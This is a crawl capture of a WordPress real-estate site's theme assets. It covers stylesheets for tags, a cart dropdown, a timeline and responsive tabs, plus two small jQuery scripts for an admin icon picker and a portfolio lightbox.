	float: left; 
 	background: #fafafa;
	padding: 20px 20px 20px 20px;
	width: 100%;
	display: none;
 }
.tab_content {
	padding: 10px 0;
	font-size: 12px;
	background: #fff;
}

.gray_border {
	width: 100%;
	height: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #DCDCDC;
}

ul.tags {
	padding: 0px 0px 10px 0px;
	margin: 0px;
	float: left;
}
.tags li {
	float: left;
	padding: 0px;
	margin: 0px 5px 5px 0px;
	list-style-type: none;
	line-height: 25px;
}
.tags li a,.tagcloud a {
	float: left;
	padding: 3px 10px;
	background-color: #EEEEEE;
	border-radius: 2px;
	color: #909090;
	font-size: 12px;
}
.tagcloud a {
	margin: 0px 5px 5px 0px;
}	
.tags li a:hover,.tagcloud a:hover {
	background-color: #9eca45;
	color: #fff;
}
.footer .tagcloud a{
	float: left;
	color: #999;
	padding: 5px 10px;
	margin: 0px 5px 10px 5px;
	transition: all 0.3s ease;
	background: rgba(0, 0, 0, 0.2);
	font-size: 13px !important;
}
.footer .tagcloud a:hover{
	background: rgba(0, 0, 0, 0.5);
}
.footer.light .tagcloud a{
	color: #fff;
}
#comments{
	display: inline-block;
	width: 100%;
	border-top: 1px solid #eee;
	padding-top: 20px;
}
#comments h3#reply-title{
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
}



article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden] {
	display: none;
}

html {
	font-size: 100%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

html,
button,
input,
select,
textarea {
	font-family: "Source Sans Pro", Helvetica, sans-serif;
}

select{
	max-width: 100%;
}

.entry-content  h1,
.entry-content  h2,
.entry-content  h3,
.entry-content  h4,
.entry-content  h5,
.entry-content  h6 {
	clear: both;
}
.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.wpb_row h6{
	clear: inherit;	
}
.entry-content li h1,
.entry-content li h2,
.entry-content li h3,
.entry-content li h4,
.entry-content li h5,
.entry-content li h6 {
	clear: none;
	line-height: initial;
}
/*.post .entry-content h1, .post .entry-content h2, .post .entry-content h3, .post .entry-content h4, .post .entry-content h5, .post .entry-content h6 {
	margin-bottom: 10px;
	line-height: 140%;
}
.entry-content  h1 {
	font-size: 48px;
	margin: 33px 0;
}

.entry-content  h2 {
	font-size: 30px;
	margin: 25px 0;
}

.entry-content  h3 {
	font-size: 22px;
}

.entry-content  h4 {
	font-size: 20px;
	margin: 25px 0;
}

.entry-content  h5 {
	font-size: 18px;
	margin: 30px 0;
}

.entry-content  h6 {
	font-size: 16px;
	margin: 36px 0;
}*/
body .flips1 p{
	margin-bottom: 0px;
}
body .flips1 h4{
	margin-bottom: 10px;
}
address {
	font-style: italic;
	margin: 0 0 24px;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}


code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	font-size: 14px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
}

pre {
	background: #f5f5f5;
	color: #666;
	font-family: monospace;
	font-size: 14px;
	margin: 20px 0;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
	font-size: 18px;
	font-style: italic;
	font-weight: 300;
	margin: 24px 40px;
}
blockquote p{
	font-style: italic;
}
blockquote blockquote {
	margin-right: 0;
}

blockquote cite,
blockquote small {
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
}

blockquote em,
blockquote i {
	font-style: normal;
	font-weight: 300;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

small {
	font-size: smaller;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

dl {
	margin: 0 20px;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 0 20px;
}
#gallery-1 .gallery-item{
	margin: 0px;
}
.entry-content ol{
	list-style-type: decimal;	
}
.entry-content ol ul{
	list-style-type: circle;		
}
.entry-content ol ul ul{
	list-style-type: square;
}
.entry-content ul ul{
	list-style-type: square;
}
menu,
.entry-content ol,
.entry-content ul {
	padding: 0;
	margin: 0 0 10px 25px;
}
.entry-content .post_meta_links{
	margin: 0px;
	padding: 0px;
	width: 100%;
	clear: both;
}
.entry-content ul{
	list-style-type: disc;
}
ul.post_meta_links,ul.post_meta_links li,.entry-content [class^="parallax_"] li,.entry-content [class^="features"] li{
	list-style: none;
}
nav ul,
nav ol,. {
	list-style: none;
	list-style-image: none;
}

li > ul,
li > ol {
	margin: 0;
}
.entry-content li{
	list-style: inherit;
}
img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

form {
	margin: 0;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
	white-space: normal;
}

button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
}

button,
input {
	line-height: normal;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}

input[type="search"] {
	-webkit-appearance: textfield;
	padding-right: 2px; /* Don't cut off the webkit search cancel button */
	width: 270px;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
.entry-content input[type="text"],.entry-content input[type="email"],.entry-content input[type="password"],.woocommerce-product-search input[type="submit"]{
	border: 1px solid #e0e0e0;
	background-color: #fff;
	height: 35px;
	padding: 5px 10px 5px 10px;
	color: #999;
	font-size: 13px;
}
.entry-content input[type="submit"]{
	padding: 0 15px;
	cursor: pointer;
	height: 35px;
	background: #555;
	color: #fff;
	border: none;
}
textarea {
	overflow: auto;
	vertical-align: top;
}

table {
	border-bottom: 1px solid #ededed;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 14px;
	line-height: 2;
	margin: 0 0 20px;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

caption {
	font-size: 16px;
	margin: 20px 0;
}
#calendar_wrap caption{
	margin: 0 0 10px 0;
}
th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}

del {
	color: #333;
}

ins {
	background: #fff9c0;
	text-decoration: none;
}

hr {
	background: url(images/dotted-line.png) repeat center top;
	background-size: 4px 4px;
	border: 0;
	height: 1px;
	margin: 0 0 24px;
}
.entry-content img.alignleft,.entry-content .wp-caption.alignleft{
	margin-right: 18px;
}
.entry-content img.alignright,.entry-content .wp-caption.alignright{
	margin-left: 18px;
}

.entry-content .page-link{
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px;
}
.entry-content .page-link a{
	font-size: 12px;
	color: #454545;
	background-color: #eee;
	margin-right: 4px;
	font-weight: 600;
	text-transform: uppercase;
	padding: 7px 10px;
	border-radius: 3px;
}
.entry-content .page-link a:hover{
	color: #fff;
	background-color: #454545;
}
.entry-content .post_meta_links li.post_categoty a{
	display: inline-block;
}

/* #891622 addition at 1:00am 23/4/2015*/
.title35 {
	color: #333;
	font-size: 30px;
	font-weight: 300;
	margin-bottom: 70px;
	padding-bottom: 15px;
	background: url(../images/h-line11.png) no-repeat left bottom;
}

.client_logos3.two {
	padding: 120px 0px;
	background: #f3f3f3;
}

.client_logos3.two li {
  border: 1px solid #fff;
  background: #fff;
}


/* parallax section 19 */
.parallax_section19 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 160px 0px 160px 0px;
	background: #393939 url("../images/site-img193.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
	border-top: 10px solid #2a2a30;
}
body .parallax_section19 h1 {
	color: #fff;
	font-size: 45px;
	font-weight: 300;
	margin-bottom: 59px;
}
body .parallax_section19 h1 strong {
	display: block;
	margin: 21px 0px 21px 0px;
}
body .parallax_section19 a {
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	text-transform: uppercase;
	border-radius: 3px;
	padding: 13px 27px;
	border: 2px solid #fff;
	transition: all 0.3s ease;
}
body .parallax_section19 a:hover {
	color: #454545;
	background: #fff;
}

.list_empty li{
	list-style: none;
}


/** end #891622  **/

.nav > .king-cart{
	display: none;
	position:relative;
}
.nav > .king-cart:hover #king-cart-content{
	
}

.nav > .king-cart > a{
	background-image: url("../images/king-cart.png");
	background-repeat: no-repeat;
	background-size: 455px;
	background-position: 0 0;
	width: 35px;
	height: 48px;
	padding: 10px 0 0 0!important;
	display: block;
	vertical-align: middle;
	text-align: center;
	margin-top: 5px;
}
.nav > .king-cart > a:hover{
	background-image: url("../images/king-cart.png");
	background-repeat: no-repeat;
	background-size: 455px;      
    transition: background-position 0s ease 0s;
}


#king-cart-content{
	background: none repeat scroll 0 0 #262626;
    display: none;
    padding: 15px;
    position: absolute;
    width: 320px;
    right: 0;
}
.shopping_cart_inner>ul>li{
	clear: both;
	border-bottom: 1px solid;
	float: left;
	width: 100%;
	padding-bottom: 10px;
	margin-bottom: 10px;
}

.shopping_cart_inner > ul > li > a {
	color: #9d9d9d;
	display: block;
}

.shopping_cart_inner > ul > li > a:hover{
	color: #FFFFFF;
}

.shopping_cart_inner > ul > li > a > img {
    display: block !important;
    float: left;
    max-width: 60px;
    padding: 0 10px 0 0;
}

.shopping_cart_inner .quantity{
	color: #FFFFFF;
	font-size: 12px;
}

.king-cart-footer{
	clear: both;
	padding-top: 5px;
}

.king-cart-footer .total{
	float: right;
	margin-top: 3px;
}
.king-cart-footer .total .amount{
	color: #FFFFFF;
}

.king-cart-footer .k-cart-button{
	border: 2px solid #ffffff;
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	padding: 2px 10px;
	transition: color 0.1s linear 0s, background-color 0.1s linear 0s, border-color 0.1s linear 0s;
}
.king-cart-footer .k-cart-button:hover{
	background: #9ECA45;
	border: 2px solid #9ECA45;
}

.no-product-in-cart{
	color: #FFFFFF;
	text-transform: uppercase;
	font-size: 12px;
}

.product_list_widget{
	clear: both;
}

.shopping_cart_inner ul{
	max-height: 500px;
	overflow-y: auto;
}

/** timeline  **/

.cd-container {
    margin: 0 auto;
    max-width: 1170px;
    width: 98%;
}
.cd-container::after {
    clear: both;
    content: "";
    display: table;
}
@media only screen and (min-width: 1170px) {
}
#cd-timeline {
    margin-bottom: 2em;
    margin-top: 2em;
    padding: 2em 0;
    position: relative;
}
#cd-timeline::before {
    background: none repeat scroll 0 0 #fff;
    content: "";
    height: 100%;
    left: 18px;
    position: absolute;
    top: 0;
    width: 4px;
}
@media only screen and (min-width: 1170px) {
	#cd-timeline {
		margin-bottom: 3em;
		margin-top: 3em;
	}
	#cd-timeline::before {
		left: 50%;
		margin-left: -2px;
	}
}
.cd-timeline-block {
    margin: 2em 0;
    position: relative;
}
.cd-timeline-block::before, .cd-timeline-block::after {
    content: " ";
    display: table;
}
.cd-timeline-block::after {
    clear: both;
}
.cd-timeline-block:first-child {
    margin-top: 0;
}
.cd-timeline-block:last-child {
    margin-bottom: 0;
}
@media only screen and (min-width: 1170px) {
	.cd-timeline-block {
		margin: 4em 0;
	}
	.cd-timeline-block:first-child {
		margin-top: 0;
	}
	.cd-timeline-block:last-child {
		margin-bottom: 0;
	}
}
.cd-timeline-img {
    border-radius: 50%;
    box-shadow: 0 0 0 4px white, 0 2px 0 rgba(0, 0, 0, 0.05) inset, 0 3px 0 4px rgba(0, 0, 0, 0.05);
    height: 40px;
    left: 0;
    position: absolute;
    top: 0;
    width: 40px;
}
.cd-timeline-img img {
    border-radius: 100%;
    display: block;
    height: 60px;
    position: relative;
    width: 60px;
}
.cd-timeline-img.cd-picture {
    background: none repeat scroll 0 0 #e3e3e3;
}
.cd-timeline-img.cd-movie {
    background: none repeat scroll 0 0 #e3e3e3;
}
.cd-timeline-img.cd-location {
    background: none repeat scroll 0 0 #e3e3e3;
}
@media only screen and (min-width: 1170px) {
	.cd-timeline-img {
		height: 60px;
		left: 50%;
		margin-left: -30px;
		width: 60px;
	}
	.cssanimations .cd-timeline-img.is-hidden {
		visibility: hidden;
	}
	.cssanimations .cd-timeline-img.bounce-in {
		animation: 0.6s ease 0s normal none 1 running cd-bounce-1;
		visibility: visible;
	}
}
@keyframes cd-bounce-1 {
	0% {
		opacity: 0;
		transform: scale(0.5);
	}
	60% {
		opacity: 1;
		transform: scale(1.2);
	}
	100% {
		transform: scale(1);
	}
}
@keyframes cd-bounce-1 {
	0% {
		opacity: 0;
		transform: scale(0.5);
	}
	60% {
		opacity: 1;
		transform: scale(1.2);
	}
	100% {
		transform: scale(1);
	}
}
.cd-timeline-content {
    background: none repeat scroll 0 0 white;
    border-radius: 0.25em;
    box-shadow: 0 3px 0 #e3e3e3;
    margin-left: 60px;
    padding: 1em;
    position: relative;
}
.cd-timeline-content::before, .cd-timeline-content::after {
    content: " ";
    display: table;
}
.cd-timeline-content::after {
    clear: both;
}
.cd-timeline-content h2 {
    color: #9eca45;
    font-weight: normal;
    margin-bottom: 0;
}
.cd-timeline-content p, .cd-timeline-content .cd-read-more, .cd-timeline-content .cd-date {
    font-size: 0.8125rem;
}
.cd-timeline-content .cd-read-more, .cd-timeline-content .cd-date {
    display: inline-block;
}
.cd-timeline-content p.text {
    font-size: 14px;
    line-height: 23px;
    margin: 5px 0;
}
.cd-timeline-content .cd-read-more {
    background: none repeat scroll 0 0 #999;
    border-radius: 0.25em;
    color: white;
    float: right;
    padding: 0.58em 1em;
    transition: all 0.3s ease 0s;
}
.no-touch .cd-timeline-content .cd-read-more:hover {
    background-color: #9eca45;
}
.cd-timeline-content .cd-date {
    float: left;
    padding: 0.8em 0;
}
.cd-timeline-content .cd-date strong {
    background-color: #9eca45;
    color: #fff;
    padding: 5px 12px;
}
.cd-timeline-content .cd-date strong {
    background: none repeat scroll 0 0 #9eca45;
    position: relative;
}
.cd-timeline-content .cd-date strong::after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: rgba(47, 146, 238, 0) #9eca45 rgba(47, 146, 238, 0) rgba(47, 146, 238, 0);
    border-image: none;
    border-style: solid;
    border-width: 8px;
    content: " ";
    height: 0;
    margin-top: -8px;
    pointer-events: none;
    position: absolute;
    right: 100%;
    top: 50%;
    width: 0;
}
.cd-timeline-content .cd-date b {
    background-color: #9eca45;
    color: #fff;
    padding: 5px 12px;
}
.cd-timeline-content .cd-date b {
    background: none repeat scroll 0 0 #9eca45;
    position: relative;
}
.cd-timeline-content .cd-date b::after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: rgba(47, 146, 238, 0) rgba(47, 146, 238, 0) rgba(47, 146, 238, 0) #9eca45;
    border-image: none;
    border-style: solid;
    border-width: 8px;
    content: " ";
    height: 0;
    left: 100%;
    margin-top: -8px;
    pointer-events: none;
    position: absolute;
    top: 50%;
    width: 0;
}
.cd-timeline-content::before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent white transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 7px;
    content: "";
    height: 0;
    position: absolute;
    right: 100%;
    top: 16px;
    width: 0;
}


/*** for demos page ***/

.demos-page .wpb_row > .one_half{
	width: 49%;
	margin-right: 2%;
}

.demos-page.content_area .container {
    margin: 0 auto;
    padding: 0;
    width: 1350px;
}

.demos-page.top{
	background-color: #fff;
    float: left;
    padding: 27px 0 30px;
    text-align: center;
    width: 100%;
}

.demos-page.content_area{
	background-color: #f3f3f3;
	border-top: 1px solid #eee;
	float: left;
	padding: 45px 0;
	text-align: center;
	width: 100%;
}

.demos-page.top h2 {
	color: #26262d;
	font-size: 18px;
	font-style: normal;
	font-weight: normal;
	line-height: 18px;
	margin-bottom: 0;
	margin-top: 18px;
}
.demos-page.top h2 em {
	color: #9eca45;
	font-size: 13px;
	font-style: normal;
	font-weight: 600;
	text-transform: none;
}

.demos-page.content_area h4 {
    color: #272727;
    font-size: 12px;
    font-style: normal;
    font-weight: 500;
    line-height: 1px;
}

.demos-page h1,.demos-page h2,.demos-page h3,.demos-page h4,.demos-page h5,.demos-page h6 {
  font-family: "Open Sans",sans-serif;
  font-weight: normal;
  text-transform: uppercase;
}

.demos-page .imghover img {
	border: 9px solid #fff;
	box-shadow: 1px 1px 1px 0 rgba(227, 227, 227, 0.3);
	transition: all 0.3s ease 0s;
	vertical-align: middle;
}
.demos-page .imghover img:hover {
    transform: scale(1.04);
}

.demos-page.content_area .new {
	background: none repeat scroll 0 0 #9eca45;
	border: 3px solid #fff;
	color: #fff;
	font-size: 10px;
	font-weight: bold;
	letter-spacing: 0.5px;
	padding: 4px 5px;
	position: absolute;
	right: 10px;
	top: -30px;
	z-index: 9999;
}
.demos-page.content_area .new::after {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-color: #9eca45 rgba(158, 202, 69, 0) rgba(158, 202, 69, 0);
	border-image: none;
	border-right: 7px solid rgba(158, 202, 69, 0);
	border-style: solid;
	border-width: 7px;
	content: " ";
	height: 0;
	left: 50%;
	margin-left: -7px;
	pointer-events: none;
	position: absolute;
	top: 100%;
	width: 0;
}


@media only screen and (max-width: 1350px) {
	.demos-page.content_area .container {
		width: 100%;
	}
}

@media only screen and (min-width: 320px) {
	.cd-timeline-content h2 {
		font-size: 1.25rem;
	}
	.cd-timeline-content p {
		font-size: 1rem;
	}
	.cd-timeline-content .cd-read-more, .cd-timeline-content .cd-date {
		font-size: 0.875rem;
	}
}
@media only screen and (min-width: 1170px) {
	

	.king-res-cart{
		display: none;
	}


	.cd-timeline-content {
		margin-left: 0;
		padding: 1.6em;
		width: 45%;
	}
	.cd-timeline-content::before {
		border-color: transparent transparent transparent white;
		left: 100%;
		top: 24px;
	}
	.cd-timeline-content .cd-read-more {
		float: left;
	}
	.cd-timeline-content .cd-date {
		font-size: 1rem;
		left: 122%;
		position: absolute;
		top: 6px;
		width: 100%;
	}
	.cd-timeline-block:nth-child(2n) .cd-timeline-content {
		float: right;
	}
	.cd-timeline-block:nth-child(2n) .cd-timeline-content::before {
		border-color: transparent white transparent transparent;
		left: auto;
		right: 100%;
		top: 24px;
	}
	.cd-timeline-block:nth-child(2n) .cd-timeline-content .cd-read-more {
		float: right;
	}
	.cd-timeline-block:nth-child(2n) .cd-timeline-content .cd-date {
		left: auto;
		right: 122%;
		text-align: right;
	}
	.cssanimations .cd-timeline-content.is-hidden {
		visibility: hidden;
	}
	.cssanimations .cd-timeline-content.bounce-in {
		animation: 0.6s ease 0s normal none 1 running cd-bounce-2;
		visibility: visible;
	}
}
@media only screen and (min-width: 1170px) {
	.cssanimations .cd-timeline-block:nth-child(2n) .cd-timeline-content.bounce-in {
		animation: 0.6s ease 0s normal none 1 running cd-bounce-2-inverse;
	}
}
@keyframes cd-bounce-2 {
	0% {
		opacity: 0;
		transform: translateX(-100px);
	}
	60% {
		opacity: 1;
		transform: translateX(20px);
	}
	100% {
		transform: translateX(0px);
	}
}
@keyframes cd-bounce-2 {
	0% {
		opacity: 0;
		transform: translateX(-100px);
	}
	60% {
		opacity: 1;
		transform: translateX(20px);
	}
	100% {
		transform: translateX(0px);
	}
}
@keyframes cd-bounce-2-inverse {
	0% {
		opacity: 0;
		transform: translateX(100px);
	}
	60% {
		opacity: 1;
		transform: translateX(-20px);
	}
	100% {
		transform: translateX(0px);
	}
}
@keyframes cd-bounce-2-inverse {
	0% {
		opacity: 0;
		transform: translateX(100px);
	}
	60% {
		opacity: 1;
		transform: translateX(-20px);
	}
	100% {
		transform: translateX(0px);
	}
}





body div[class*="features_"] p{
	margin: 0px;
}

@media only screen and (min-width: 768px) and (max-width: 999px){
	
	ul.tabs li a {
		font-size: 11px;
	}
	ul.tabs li {
		width: 59px;
	}
	.tab_container {
		padding: 10px 9px 10px 10px;
		width: 100%;
	 }

}


@media only screen and (min-width: 480px) and (max-width: 767px){

	#tabs {
		padding:0px 0 3px 0;
		width: 100%;
	}
	ul.tabs li {
			float: left;
			margin: 0;
			padding: 0;
			height: 43px;
			width: 100px;
			line-height: 43px;
	 		border-left: none;
			margin-bottom: -1px;
			overflow: hidden;
			position: relative;
			border-right: 1px solid #fff;
	}
	.tab_container {
		overflow: hidden;
		clear: both;
		float: left;
		background: #fff;
		padding: 15px 15px 20px 15px;
		width: 98%;
		margin-left: 1%;
	}
	
	ul.tabs {
		padding-left: 4px;
	}

	
}
body .footer .qlinks li, body .footer .faddress li, body .footer .twitter_feeds_three li, body .footer_social_links li{list-style: none;}

--- FILE ---
content_type: text/css
request_url: https://unvhomes.com/wp-content/themes/linstar/assets/css/responsive-tabs.css
body_size: 535
content:
/*	Responsive Tabs v1.0, Copyright 2014, Joe Mottershaw, https://github.com/joemottershaw/
//	======================================================================================= */

/*	Table of Contents
//	==================================================
//		#Reset
//		#Themes


/*	#Reset
//	================================================== */

.kt_tabs {
	margin: 0;
	padding: 0;
	list-style: none!important;
}
ul.kt_tabs {
	float: right;
	width: 13%;
	margin-left: 0%;
}
.kt_tabs li {
	margin: 0px 0px 25px 0px;
	text-align: center;
	list-style: none;
}
.kt_tabs li i {
	font-size: 30px;
	margin-bottom: 8px;
	text-align: center;
	display: block;
}
.kt_tabs li a {
	color: #454545;
	display: block;
	height: 98px;
	padding: 22px 0px 20px 0px;
	text-decoration: none;
	font-size: 14px;
	background-color: #eee;
	position: relative;
	text-align: center;
}

.kt_tabs li a:after {
	right: 100%;
	top: 50%;
	border: solid transparent; content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(238, 238, 238, 0);
	border-right-color: #eee;
	border-width: 10px;
	margin-top: -10px;
}
.kt_tabs li.active a {
	color: #fff;
	background-color: #999;
}
.kt_tabs li.active a:after {
	border-color: rgba(19, 175, 235, 0);
	border-right-color: #999;
}


.kt_tabs-content {
	float: left;
	width: 83%;
	padding: 0;
	text-align: left;
}

.kt_tabs-content ul.pop-wrapper4{
	margin-left: 0;
}

.kt_tabs-content ul li{
	list-style: none;
}

.kt_tabs-content img {
	width: 100%;
}
.kt_tabs-content img.img_left2 {
	width: auto;
}
.kt_tabs-content .kt_tabs-panel {
	padding: 20px;
}
.kt_tabs-content .kt_tabs-panel .tab-title {
	display: none;
}

.kt_tabs-content .kt_tabs-panel.bgimg1 {
	background: url(../images/site-img172.jpg) no-repeat right 10px;
	height: 340px;
}
.kt_tabs-content .kt_tabs-panel.bgimg2 {
	background: url(../images/site-img173.jpg) no-repeat right 10px;
	height: 340px;
}
.kt_tabs-content .kt_tabs-panel.bgimg3 {
	background: url(../images/site-img174.jpg) no-repeat right 10px;
	height: 340px;
}
.tabs3 {
	margin: 0;
	padding: 0;
	list-style-type: none;
	border: 1px solid #e0e0e0;
	border-bottom: none;
	height: 54px;
	width: 99%;
	background-color: #eee;
	position: relative;
	z-index: 4;
}
.tabs3 li {
	margin: 0;
	text-align: left;
	font-family: 'Raleway', sans-serif;
}
.tabs3 li a {
	float: left;
	color: #272727;
	height: 54px;
	padding: 0px 40px;
	font-weight: 400;
	text-decoration: none;
	line-height: 50px;
	font-size: 14px;
	background-color: #eee;
	border-right: 1px solid #fff;
}
.tabs3 li a:hover {
	color: #999;
}
.tabs3 li.active a {
	color: #999;
	border-bottom: 1px solid #fff;
	background-color: #fff;
}
.tabs-content3 {
	float: left;
	width: 91%;
	padding: 5% 4% 3% 4%;
	text-align: left;
	margin-bottom: 0px;
	margin-top: -1px;
	border: 1px solid #e0e0e0;
	background-color: #fff;
	position: relative;
	z-index: 3;
}
.tabs-content3 img.img_left2 {
	width: auto;
	margin-right: 25px;
	margin-bottom: 20px;
}
.tabs-content3 .tabs-panel {
	padding: 20px;
}
.tabs-content3 .tabs-panel3 .tab-title3 {
	display: none;
}
.tabs-content3.two {
	width: 99%;
	padding: 5% 4% 5% 4%;
}

@media only screen and (min-width: 768px) and (max-width: 999px){
	.kt_tabs li i {
		font-size: 20px;
	}
}


@media only screen and (min-width: 480px) and (max-width: 767px){
	ul.kt_tabs {
		width: 25%;
		margin-right: 3%;
	}
	.kt_tabs-content {
		width: 72%;
	}

	.kt_tabs-content .kt_tabs-panel.bgimg1,
	.kt_tabs-content .kt_tabs-panel.bgimg2,
	.kt_tabs-content .kt_tabs-panel.bgimg3 {
		background: none;
	}
}


@media only screen and (max-width: 479px){
	ul.kt_tabs {
		width: 30%;
		margin-right: 1%;
	}
	.kt_tabs-content {
		width: 69%;
	}

	.kt_tabs-content .kt_tabs-panel.bgimg1,
	.kt_tabs-content .kt_tabs-panel.bgimg2,
	.kt_tabs-content .kt_tabs-panel.bgimg3 {
		background: none;
	}	
}

--- FILE ---
content_type: application/x-javascript
request_url: https://unvhomes.com/wp-content/themes/linstar/core/shortcodes/assets/js/shortcode.js?ver=5.0.1
body_size: 147
content:
!function($) {
	
}(window.jQuery);

function king_shortcode_setIcon( id, st ){
	
	jQuery( event.target ).closest('.vc_panel-body').find('input.icon-fields').val('');
	jQuery( event.target ).closest('.vc_panel-body').find('i.icon-preview').attr({'class':'icon-preview'});
	
	var icon = event.target.title;
	jQuery( '#'+id ).val( icon ).focus();
	var preview = jQuery( '#'+id.replace( 'color-', 'icon-preview-' ) );
	switch( st ){
		case 1:preview.attr({'class':'icon-preview fa fa-'+icon});break;
		case 2:preview.attr({'class':'icon-preview icon-'+icon});break;
		case 3:preview.attr({'class':'icon-preview et-'+icon});break;
	}
}
function king_shortcode_hideIcon( id ){
	jQuery( '#'+id ).get(0).hideTimer = setTimeout(function(){
		jQuery( '#'+id ).css({
			height: '0px',
			padding: '0px',
			border: 'none'
		});
	}, 300 );	
}
function king_shortcode_showIcon( id ){
	
	clearTimeout( jQuery( '#'+id ).get(0).hideTimer );
	
	jQuery( '#'+id ).css({
		height: '100px',
		padding: '15px 9px',
		border: '1px solid #ccc'
	});
}
function king_filter_terms( btn ){
	jQuery(btn.parentNode).find('.vc_btn-grace').removeClass('vc_btn-grace').addClass('vc_btn-gray');
	jQuery(btn).addClass('vc_btn-grace');
	jQuery(btn.parentNode).find('select option').hide();
	jQuery(btn.parentNode).find('select option.'+btn.innerHTML).show();
	jQuery(btn.parentNode).find('select option:selected').removeAttr('selected');
	jQuery(btn.parentNode).find('select option.'+btn.innerHTML+'-st').attr({ 'selected' : true });
}

function king_shortcode_radioChoose( inp ){
	jQuery( inp.parentNode ).find('.king-radio-val').val( inp.value );
}

--- FILE ---
content_type: application/x-javascript
request_url: https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/js/scripts.js?ver=1.0.1
body_size: -182
content:
jQuery(function ($) {

    'use strict';

    $('.sp-advp-image-overlay').magnificPopup({
        delegate: 'a.sp-advp-action-preview',
        type: 'image',
        
    });

});